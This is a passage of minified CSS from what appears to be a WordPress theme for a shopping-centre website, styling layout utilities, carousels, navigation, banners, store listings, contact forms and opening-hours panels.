(min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}html{box-sizing:border-box;font-size:58%;background:#fff;color:#363636}*,*:before,*:after{box-sizing:inherit;font-family:inherit;color:inherit}p,.p{font-size:1.7rem;line-height:1.7;margin-bottom:19px;letter-spacing:.5px;font-family:"Montserrat",sans-serif}h1,.h1{font-size:4.8rem;font-weight:900;margin-bottom:19px}h2,.h2{margin-bottom:19px;font-size:3.6rem;font-weight:900}h3,.h3{margin-bottom:19px;font-size:2.8rem;font-weight:900;letter-spacing:.5px}h4,.h4{font-weight:900;letter-spacing:2.5px;font-size:1.7rem;line-height:1.7;text-transform:uppercase;margin-bottom:19px}h5,.h5{font-size:1.7rem;line-height:1.7;margin-bottom:19px;letter-spacing:3px;text-transform:uppercase;font-weight:400}h1,h2,h3,h4,h5,h6{font-family:'PP Fragment Serif Light'}a{color:#363636;font-size:1.7rem;text-decoration:none;cursor:pointer;font-family:"Montserrat",sans-serif}a:hover{color:#363636}img{max-width:100%}#wpadminbar{z-index:0!important}@-webkit-keyframes autofill{to{color:#363636;background:transparent}}input:-webkit-autofill{-webkit-animation-name:autofill;-webkit-animation-fill-mode:both}.hide{display:none!important}.loading{cursor:progress!important}body{overflow-x:hidden}.button{border:2px solid #363636;text-transform:uppercase;font-weight:900;letter-spacing:3px;font-size:1.4rem;padding:19px 38px;display:inline-block;position:relative;transition:color 0.4s ease}.button:before{content:'';width:100%;display:block;height:0;position:absolute;top:0;left:0;background:#363636;z-index:-1;transition:height 0.4s ease}.button:hover{color:#fff}.button:hover:before{height:100%}.button-wrapper{border:2px solid #363636;display:inline-block;position:relative}.button-wrapper input[type="submit"]{text-transform:uppercase;font-weight:900;letter-spacing:3px;font-size:1.4rem;padding:19px 38px;border:none;transition:color 0.3s ease;background:none;outline:none;cursor:pointer}.button-wrapper input[type="submit"]:hover{color:#fff}.button-wrapper:before{content:'';width:100%;display:block;height:0;position:absolute;top:0;left:0;background:#363636;z-index:-1;transition:height 0.3s ease}.button-wrapper:hover:before{height:100%}.text-input-wrapper{border-bottom:2px solid #363636;position:relative}.text-input-wrapper label{position:absolute;left:38px;top:18.5px;font-weight:900;letter-spacing:3px;font-size:1.4rem;text-transform:uppercase;line-height:1.5;opacity:.8;transition:transform 0.4s ease;z-index:-1;transform-origin:top left}.text-input-wrapper input,.text-input-wrapper textarea{font-size:1.4rem;padding:18.5px 38px;border:none;background:none;width:100%;outline:none}.text-input-wrapper textarea{resize:vertical;height:100px}.text-input-wrapper.active label{transform:translate3d(0,-28.5px,0) scale(.8)}.email-wrapper:after,.tel-wrapper:after,.search-wrapper:after{content:'';background:url(../../../../../../../themes/foyleside/assets/svg/message.svg);display:block;position:absolute;top:50%;transform:translateY(-50%);left:19px;height:25px;width:25px;background-size:contain;background-repeat:no-repeat;background-position:center}.email-wrapper label,.tel-wrapper label,.search-wrapper label{left:63px}.email-wrapper input,.tel-wrapper input,.search-wrapper input{padding:18.5px 18.5px 18.5px 63px}.tel-wrapper:after{background-image:url(../../../../../../../themes/foyleside/assets/svg/phone.svg)}.search-wrapper{margin-top:38px}.search-wrapper:after{background-image:url(../../../../../../../themes/foyleside/assets/svg/search.svg)}.text-center{text-align:center}.read-more{text-transform:uppercase;font-weight:900;letter-spacing:3px;font-size:1.4rem;border-bottom:#fff 2px solid;padding:9.5px 0;color:#fff;display:inline-block}.top-bar{background:#363636;color:#fff;text-transform:uppercase;padding:9.5px 19px}.top-bar a{color:#fff;text-decoration:none;font-size:1.2rem;font-weight:400}.top-bar p{float:left;font-size:1.2rem;margin-bottom:0;letter-spacing:3px}.top-bar p:last-child{float:right}.nav{height:115px;position:relative;z-index:10}.nav .main-logo{float:left;margin:38px;width:140px;display:block}.nav .main-logo object{pointer-events:none}.nav .menu>.current_page_item>a:before,.nav .menu>.current_page_parent>a:before{opacity:1;transform:translateY(-19px)}.nav .menu>.current_page_item>a:hover:before,.nav .menu>.current_page_parent>a:hover:before{opacity:1}.nav ul{padding:0;float:left;margin-bottom:0}.nav ul li{display:inline-block;text-transform:uppercase;letter-spacing:2.5px;margin:9.5px 9.5px 9.5px 0;font-weight:900;position:relative}.nav ul li a{padding:38px 19px;display:block;font-size:1.4rem;position:relative}.nav ul li a:before{width:calc(100% - 38px);position:absolute;left:19px;bottom:0;transform:translateY(0);content:'';height:2px;display:block;background:#363636;opacity:0;transition:all 0.5s ease}.nav ul li a:hover:before{opacity:1;transform:translateY(-19px)}.nav ul li ul{background:#fff;padding:19px 38px;position:absolute;top:calc(100% + 19px);left:0;visibility:hidden;opacity:0;transition:visibility 0s,opacity 0.5s ease,transform 0.5s ease;-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.12);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.12);box-shadow:0 0 40px 0 rgba(0,0,0,.12)}.nav ul li ul li{display:block;margin:0}.nav ul li ul li a{padding:23.75px 19px;white-space:nowrap}.nav ul li ul li a:before{bottom:-14.25px}.nav ul li:hover ul{visibility:visible;opacity:1;transform:translateY(-19px)}.nav .menu-icon{display:none;width:70px;padding:19px;position:absolute;top:28.5px;right:19px;cursor:pointer}.nav .menu-icon span{background:#363636;height:3px;display:block;margin-bottom:7px;transition:transform 0.5s ease,opacity 0.5s ease}.nav .menu-icon span:last-child{margin-bottom:0}.menu-open .menu-icon span:nth-child(1){transform:translate3d(0,10px,0) rotateZ(45deg)}.menu-open .menu-icon span:nth-child(2){opacity:0;transform:translate3d(20px,0,0)}.menu-open .menu-icon span:nth-child(3){transform:translate3d(0,-10px,0) rotateZ(-45deg)}.page-banner{margin-top:-9.5px;margin-bottom:76px}.page-banner .banner-text{padding:76px 76px 76px 15px;outline:none;align-items:center;height:350px;text-align:center;display:flex}.page-banner .banner-text .text-wrapper{display:block;max-width:400px;text-align:left}.page-banner .banner-text .text-wrapper h4{margin-bottom:19px;font-size:1.5rem}.page-banner .banner-text .text-wrapper h4 a{font-size:1.5rem}.page-banner .banner-image{background:#988dc1;background-size:cover;background-position:center;height:350px;position:absolute;right:0}.overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;mix-blend-mode:multiply;opacity:.5}.overlay.disabled{opacity:1;mix-blend-mode:unset}.home-banner{margin-top:-115px}.home-banner .banner-text li{padding:76px;outline:none;align-items:center;height:550px;display:none;text-align:center}.home-banner .banner-text li .text-wrapper{display:block;margin:0 auto;max-width:400px;text-align:left}.home-banner .banner-text li:first-child{display:flex}.home-banner .banner-text .slick-initialized li{display:flex!important}.home-banner .banner-image{background:#8073b3}.home-banner .banner-image li{background-size:cover;background-position:center;height:550px;outline:none;display:none}.home-banner .banner-image li:first-child{display:block}.home-banner .banner-image .slick-initialized li{display:block!important}.home-banner .banner-image .slick-arrow{background:url(../../../../../../../themes/foyleside/assets/svg/arrow.svg);background-position:center;background-size:20px 20px;background-repeat:no-repeat;width:50px;border:none;font-size:0;height:50px;position:absolute;padding:19px;top:50%;transform:translateY(-50%);left:19px;right:auto;opacity:.6;z-index:10;transition:opacity 0.3s ease;outline:none;cursor:pointer}.home-banner .banner-image .slick-arrow:hover{opacity:1}.home-banner .banner-image .slick-next{right:19px;left:auto;transform:translateY(-50%) rotateZ(180deg)}.home-logos{height:240px;box-shadow:0 0 80px -10px rgba(0,0,0,.15);background:#fff;margin-top:-60px;padding:20px;overflow:hidden;position:relative;margin-bottom:76px}.home-logos:before,.home-logos:after{content:'';position:absolute;top:0;width:76px;height:100%;z-index:2}.home-logos:before{left:0;background:-moz-linear-gradient(left,white 0%,white 50%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,white 0%,white 50%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,white 0%,white 50%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#00ffffff',GradientType=1)}.home-logos:after{right:0;background:-moz-linear-gradient(left,rgba(255,255,255,0) 0%,white 50%,white 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,white 50%,white 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,white 50%,white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#ffffff',GradientType=1)}@keyframes translateLogos{0%{transform:translate3d(0,0,0)}100%{transform:translate3d(-50%,0,0)}}.home-logos .logo-container{width:2000px;font-size:0;animation:translateLogos 80s infinite linear;max-height:200px;overflow-y:hidden}.home-logos .logo-container:hover{animation-play-state:paused}.home-logos a{display:inline-block;margin-right:57px;width:200px;height:200px;vertical-align:middle}.home-logos a img{object-fit:contain;width:100%;height:100%;opacity:.6;transition:opacity 0.3s ease}.home-logos a img:hover{opacity:.9}.home-intro-text{text-align:center;margin-bottom:38px}.whats-on{margin-bottom:76px}.whats-on h2{text-align:center;margin-bottom:38px}.whats-on .event{height:300px;margin-left:15px;margin-right:15px;padding:38px;color:#fff;box-shadow:0 0 80px -10px rgba(0,0,0,.15);position:relative;background:#988dc1;outline:none}.whats-on .event .overlay{position:absolute;mix-blend-mode:multiply;background-size:cover;background-position:center;width:100%;height:100%;top:0;left:0;z-index:0;opacity:.3}.whats-on .event h3,.whats-on .event p{position:relative;z-index:1;color:#fff}.whats-on .event p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;height:8.67rem;text-overflow:ellipsis;overflow:hidden}.whats-on .event .read-more{opacity:0;transform:translateY(30px);transition:opacity 0.3s ease,transform 0.3s ease;position:absolute;bottom:38px;left:38px;z-index:1}.whats-on .event .read-more:hover{color:#fff}.whats-on .event:hover .read-more{opacity:1;transform:translateY(0)}.video-preview{margin-bottom:76px;align-items:center}.video-preview .video-thumbnail{position:relative;box-shadow:0 0 80px -10px rgba(0,0,0,.15)}.video-preview .video-thumbnail a{display:block;width:100%;height:350px;background-image:url(../../../../../../../themes/foyleside/assets/videothumb.jpg);background-size:cover;background-position:center;background-color:#988dc1;background-blend-mode:multiply}.video-preview .video-thumbnail a svg{fill:#fff;width:100px;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}@keyframes pulse{0%{transform:translate3d(-50%,-50%,0) scale(1)}50%{transform:translate3d(-50%,-50%,0) scale(1.05)}100%{transform:translate3d(-50%,-50%,0) scale(1)}}.video-preview .video-thumbnail a:hover svg{animation:pulse 0.8s ease infinite}.footer{background:#363636;color:#fff;padding:76px 0}.footer .full-logo{margin-bottom:38px;display:block;max-width:180px}.footer .full-logo object{pointer-events:none}.footer a{color:#fff;font-weight:400;font-size:1.5rem}.footer p{font-weight:300;font-size:1.5rem}.footer .social-icons{margin-bottom:38px}.footer .social-icons a{display:block}.footer .social-icons li{display:inline-block;width:35px;height:30px;margin-right:9.5px}.footer .social-icons object{height:30px;width:35px;display:block;pointer-events:none}.footer .current-day{font-weight:900}.footer .copyright{opacity:.7}.footer .copyright p,.footer .copyright a{margin-bottom:0;font-size:1.2rem}.footer .copyright a{font-weight:400}.footer ul a{font-weight:300}.footer ul li{font-size:1.5rem;line-height:1.7;letter-spacing:.5px;font-weight:300}.footer ul li span:last-child{float:right}.footer ul ul{margin-left:19px}.footer .navigation{margin-bottom:19px}.footer .opening-hours{margin-bottom:19px}.mailing-signup{margin-bottom:76px}.mailing-signup p{text-align:center;margin-bottom:38px}.mailing-signup .text-input-wrapper{width:calc(100% - 210px - 38px);display:inline-block;margin-right:19px}.mailing-signup .feedback{font-size:1.7rem;line-height:1.7;margin-bottom:19px;letter-spacing:.5px;padding:38px;max-width:800px;margin:38px auto 0;display:none;color:#fff}.mailing-signup .feedback.success{background-color:#8073b3}.mailing-signup .feedback.error{background-color:#363636}.key-services{margin-bottom:76px}.key-services>div:nth-child(even) .service{background-position:left center}.key-services>div:nth-child(3) .service{background-position:right center}.key-services .service{background-image:url(../../../../../../../themes/foyleside/assets/service.jpg);background-size:cover;background-position:center;margin-bottom:30px;position:relative;overflow:hidden;box-shadow:0 0 80px -10px rgba(0,0,0,.15)}.key-services .service a{z-index:100;position:relative;display:block;height:100%;width:100%;padding:76px;text-align:center;transition:color 0.3s ease}.key-services .service a h3{margin-bottom:0}.key-services .service a svg{height:55px;width:auto;display:inline-block;margin-bottom:9.5px;fill:#363636;transition:fill 0.3s ease}.key-services .service:hover a{color:#fff}.key-services .service:hover svg{fill:#fff}.key-services .service:hover .overlay{opacity:1}.key-services .service .overlay{background:#988dc1;transform:translate3d(-100%,-100%,0);content:'';display:block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;opacity:.8;transition:opacity 0.3s ease;mix-blend-mode:multiply}.key-services .service.in-top .overlay{animation:in-top 0.3s ease forwards}.key-services .service.in-right .overlay{animation:in-right 0.3s ease forwards}.key-services .service.in-bottom .overlay{animation:in-bottom 300ms ease 0ms 1 forwards}.key-services .service.in-left .overlay{animation:in-left 300ms ease 0ms 1 forwards}.key-services .service.out-top .overlay{animation:out-top 300ms ease 0ms 1 forwards}.key-services .service.out-right .overlay{animation:out-right 300ms ease 0ms 1 forwards}.key-services .service.out-bottom .overlay{animation:out-bottom 300ms ease 0ms 1 forwards}.key-services .service.out-left .overlay{animation:out-left 300ms ease 0ms 1 forwards}@keyframes in-top{from{transform:translate3d(0,-100%,0)}to{transform:translate3d(0,0,0)}}@keyframes in-right{from{transform:translate3d(100%,0,0)}to{transform:translate3d(0,0,0)}}@keyframes in-bottom{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}@keyframes in-left{from{transform:translate3d(-100%,0,0)}to{transform:translate3d(0,0,0)}}@keyframes out-top{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-100%,0)}}@keyframes out-right{from{transform:translate3d(0,0,0)}to{transform:translate3d(100%,0,0)}}@keyframes out-bottom{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}@keyframes out-left{from{transform:translate3d(0,0,0)}to{transform:translate3d(-100%,0,0)}}.letting-opportunities{text-align:center;margin-bottom:76px}.letting-opportunities p{display:inline-block;margin-right:38px}.insta-feed{margin-bottom:76px}.insta-feed .insta-post{margin-left:15px;margin-right:15px;position:relative;outline:none;box-shadow:0 0 80px -10px rgba(0,0,0,.15)}.insta-feed .insta-post img{filter:grayscale(1);transition:filter 0.3s ease}.insta-feed .insta-post:hover img{filter:grayscale(0)}.insta-feed .insta-post:hover a{opacity:1}.insta-feed .insta-post a{position:absolute;width:50px;height:50px;bottom:0;left:0;background:url(../../../../../../../themes/foyleside/assets/svg/instagram.svg);background-size:25px;background-position:center;background-repeat:no-repeat;opacity:0;transition:opacity 0.3s ease}.video-popup{position:fixed;z-index:100;width:100%;background:rgba(0,0,0,.9);height:100%;left:0;top:0;display:none}.video-popup iframe{position:fixed;top:50%;left:50%;transform:translate3d(-50%,-50%,0);max-width:90%}.video-popup span{cursor:pointer;padding:9.5px;display:block;position:fixed;top:38px;right:38px}.video-popup span:hover svg{transform:rotateZ(-90deg)}.video-popup svg{fill:#fff;width:30px;transform:rotateZ(0);transition:transform 0.3s ease}.main-content{margin-bottom:76px}.main-content ul,.main-content ol{list-style:disc;padding-left:38px;margin-bottom:19px;font-size:1.7rem;line-height:1.7;margin-bottom:19px;letter-spacing:.5px}.main-content ul li,.main-content ol li{padding-left:9.5px}.main-content img{width:100%;height:auto}.main-content ol{list-style:decimal}.main-content a{font-weight:900;color:#8073b3}.main-content iframe{max-width:100%}.main-content blockquote{padding:38px;position:relative}.main-content blockquote:before{content:'“ ';position:absolute;top:0;left:0;font-size:10rem;color:#8073b3}.main-content>p:first-child:first-letter{color:#8073b3;float:left;font-weight:900;font-size:5.5rem;margin-top:-2px;line-height:1;padding-right:9.5px}.main-content date{display:block;font-size:1.7rem;line-height:1.7;letter-spacing:.5px;margin-bottom:19px}.main-content .post-controls{display:block;width:100%;overflow:hidden}.main-content .prev-post,.main-content .next-post{text-transform:uppercase;letter-spacing:3px;font-size:1.6rem;display:block;margin-bottom:38px;float:left;color:#363636;transition:color 0.3s ease}.main-content .prev-post:hover,.main-content .next-post:hover{color:#8073b3}.main-content .prev-post:before,.main-content .next-post:before{content:'‹';font-size:2.4rem;line-height:1.6rem;margin-right:4.75px}.main-content .next-post{float:right}.main-content .next-post:before{content:'';margin-right:0}.main-content .next-post:after{content:'›';font-size:2.4rem;line-height:1.6rem;margin-left:4.75px}.wpcf7-form .contact-form>div{margin-bottom:38px}.wpcf7-form .contact-form>div:last-child{margin-bottom:0}.wpcf7-form .ajax-loader{display:none!important}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form span[role="alert"]{position:absolute;text-transform:uppercase;color:#8073b3;font-family:"sofia-pro",sans-serif;font-size:1.3rem;font-weight:900;letter-spacing:2px;bottom:-19px}.contact-header{margin:38px 0}.wpcf7-response-output{font-size:1.7rem;line-height:1.7;margin-bottom:19px;letter-spacing:.5px;padding:38px!important;max-width:800px;margin:38px auto 0!important;display:none;color:#fff;border:none!important;background-color:#363636}.wpcf7-response-output.wpcf7-mail-sent-ok{background-color:#8073b3}.contact-details{margin-top:38px}.map{width:100%;height:100%;position:absolute;left:0;top:0}.sidebar{box-shadow:0 0 40px 0 rgba(0,0,0,.12);padding:38px;margin-bottom:38px}.sidebar a{font-weight:900}.share-buttons{border-top:#ddd solid 2px;padding-top:19px;margin-top:38px}.share-buttons a{width:30px;display:inline-block;vertical-align:middle;margin-right:9.5px}.share-buttons p{display:inline-block;vertical-align:middle;margin-bottom:0;margin-right:9.5px}.child-menu{margin-bottom:38px;box-shadow:0 0 40px 0 rgba(0,0,0,.12)}.child-menu li{font-weight:400;position:relative;border-bottom:1px #ccc solid}.child-menu li:last-child{border-bottom:none}.child-menu li a{width:100%;display:block;padding:19px 38px;line-height:1.7}.child-menu li:before{position:absolute;content:'';width:0;height:100%;background:#8073b3;opacity:.1;top:0;left:0;z-index:-1;transition:width ease 0.4s}.child-menu li:hover:before{width:100%}.child-menu .parent{background:#8073b3;text-transform:uppercase;font-weight:900;letter-spacing:2.5px;border-bottom:none}.child-menu .parent a{color:#fff}.sidebar-posts{box-shadow:0 0 40px 0 rgba(0,0,0,.12);margin-bottom:76px}.sidebar-posts h4{background:#8073b3;text-transform:uppercase;font-weight:900;letter-spacing:2.5px;color:#fff;padding:19px 38px;margin-bottom:0}.sidebar-posts li{border-bottom:1px #ccc solid;position:relative}.sidebar-posts li a{display:block;padding:19px 38px}.sidebar-posts li a p{margin-bottom:0}.sidebar-posts li:last-child{border-bottom:none}.sidebar-posts li:before{position:absolute;content:'';width:0;height:100%;background:#8073b3;opacity:.1;top:0;left:0;z-index:-1;transition:width ease 0.4s}.sidebar-posts li:hover:before{width:100%}.search-results-content{margin-bottom:38px}.search-results-content .results{visibility:hidden;counter-reset:my-counter}.search-results-content .results:hover>li a{opacity:.4}.search-results-content .results:hover>li:hover a{opacity:1}.search-results-content .results li{border-bottom:#ddd solid 2px;margin-bottom:9.5px;padding-left:38px;position:relative;visibility:visible}.search-results-content .results li a{padding:19px 0;display:block;transition:opacity 0.3s ease}.search-results-content .results li:last-child{border-bottom:none}.search-results-content .results li:before{content:counter(my-counter);counter-increment:my-counter;font-size:2rem;line-height:2.8rem;position:absolute;top:19px;left:0;color:#ccc}.search-results-content .page-list a{padding:9.5px 0;display:inline-block}.search-results-content .page-list ul{padding-left:38px}.search-results-content form{margin-bottom:38px}.post{margin-bottom:38px;display:block;padding-bottom:19px}.post .featured-image{height:180px;position:relative;background:#ccc;transition:background 0.4s ease}.post .featured-image .overlay{filter:grayscale(.5);transition:filter 0.4s ease}.post:hover .featured-image{background:#988dc1}.post:hover .featured-image .overlay{filter:grayscale(0)}.post:hover .wrapper{background:#f0efef}.post h3{color:#363636}.post h4{color:#363636;font-size:1.4rem;margin-bottom:9.5px}.post p{color:#363636;font-weight:400;font-size:1.4rem;opacity:.8;margin-bottom:0}.post .wrapper{padding:19px;transition:background 0.3s ease}.hide-search,.hide-category,.store-filter-message{display:none}.select-wrapper{position:relative;display:inline-block}.select-wrapper:before{width:0;height:0;border-style:solid;border-width:8px 5px 0 5px;border-color:#363636 transparent transparent transparent;content:'';position:absolute;right:28.5px;top:calc(50% - 4px)}select{border:2px solid #363636;width:100%;vertical-align:bottom;font-size:1.5rem;border-radius:0;padding:17px 57px 17px 38px;background:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}form[name="store-search-form"]{margin-bottom:38px;margin-top:76px}form[name="store-search-form"] .text-input-wrapper{float:left;width:calc(100% - 186px - 38px);margin-right:38px}form[name="store-search-form"] .select-wrapper{width:186px;float:left;height:58px;max-height:58px}ul.store-list{list-style:none;padding:0}ul.store-list li{width:calc(33% - 30px);float:left;height:150px;background:#f0efef;margin-right:15px;margin-left:15px;margin-bottom:30px;padding:19px;position:relative;transition:background 0.3s ease;overflow:hidden}ul.store-list li a{width:100%;height:100%;position:absolute;left:0;top:0;display:block;z-index:5}ul.store-list li img{max-height:80px;width:auto;max-width:calc(100% - 38px);position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity 0.3s ease;z-index:2}ul.store-list li .hide-search .overlay,ul.store-list li .hide-category .overlay{visibility:hidden;opacity:0}ul.store-list li .white-logo{opacity:0}ul.store-list li:hover .white-logo{opacity:1}ul.store-list li:hover .black-logo{opacity:0}ul.store-list li .overlay{background:#9e94c5;transform:translate3d(-100%,-100%,0);content:'';display:block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;opacity:1;transition:opacity 0.3s ease;mix-blend-mode:multiply;visibility:visible}ul.store-list li.in-top .overlay{animation:in-top 0.3s ease forwards}ul.store-list li.in-right .overlay{animation:in-right 0.3s ease forwards}ul.store-list li.in-bottom .overlay{animation:in-bottom 300ms ease 0ms 1 forwards}ul.store-list li.in-left .overlay{animation:in-left 300ms ease 0ms 1 forwards}ul.store-list li.out-top .overlay{animation:out-top 300ms ease 0ms 1 forwards}ul.store-list li.out-right .overlay{animation:out-right 300ms ease 0ms 1 forwards}ul.store-list li.out-bottom .overlay{animation:out-bottom 300ms ease 0ms 1 forwards}ul.store-list li.out-left .overlay{animation:out-left 300ms ease 0ms 1 forwards}@keyframes in-top{from{transform:translate3d(0,-100%,0)}to{transform:translate3d(0,0,0)}}@keyframes in-right{from{transform:translate3d(100%,0,0)}to{transform:translate3d(0,0,0)}}@keyframes in-bottom{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}@keyframes in-left{from{transform:translate3d(-100%,0,0)}to{transform:translate3d(0,0,0)}}@keyframes out-top{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-100%,0)}}@keyframes out-right{from{transform:translate3d(0,0,0)}to{transform:translate3d(100%,0,0)}}@keyframes out-bottom{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}@keyframes out-left{from{transform:translate3d(0,0,0)}to{transform:translate3d(-100%,0,0)}}ul.store-list li h3{font-size:0}ul.store-list .no-logo img{display:none}ul.store-list .no-logo h3{font-size:3rem;color:#363636;transition:color 0.3s ease;text-align:center;position:absolute;top:50%;width:100%;transform:translateY(-50%);padding:9.5px;line-height:1.1}ul.store-list .no-logo:hover h3{color:#fff}.clearfix:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.store-logo{font-size:0}.store-logo img{max-width:300px;max-height:120px;width:auto;height:auto}.store-opening-hours{margin-top:38px}.store-opening-hours h4{margin-bottom:19px}.store-opening-hours ul{padding-left:15px;list-style:none}.store-opening-hours ul .current-day{font-weight:900}.store-opening-hours li{padding-left:0!important}.store-opening-hours li span:last-child{float:right}.contact-details 